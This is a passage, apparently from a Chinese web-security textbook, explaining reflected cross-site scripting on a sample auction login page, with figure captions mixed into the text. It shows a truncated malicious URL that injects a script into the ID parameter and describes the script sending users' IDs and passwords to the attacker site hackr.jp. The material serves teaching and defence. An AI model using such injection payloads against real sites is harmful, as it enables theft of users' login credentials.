 http://example.jp/login?ID=yama
E! 拍卖会
ID yama
PW
登录
充分熟知此处漏洞特点的攻击者，于是就创建了下面这段嵌入恶
意代码的 URL。并隐藏植入事先准备好的欺诈邮件中或 Web 页
面内，诱使用户去点击该 URL。
http://example.jp/login?ID="><script>var+f=document.getElementById("lo
浏览器打开该 URI 后，直观感觉没有发生任何变化，但设置好的
脚本却偷偷开始运行了。当用户在表单内输入 ID 和密码之后，
就会直接发送到攻击者的网站（也就是 hackr.jp），导致个人登
录信息被窃取。
http://example.jp/login?ID="><scr...
表面上没有变化但脚
本已运行
http://
E! 拍卖会
ID yama
PW
登录
表单填写完毕后就直
接把ID及密码发送到
攻击者的网站
之后，ID 及密码会传给该正规网站，而接下来仍然是按正常登
录步骤，用户很难意识到自己的登录信息已遭泄露。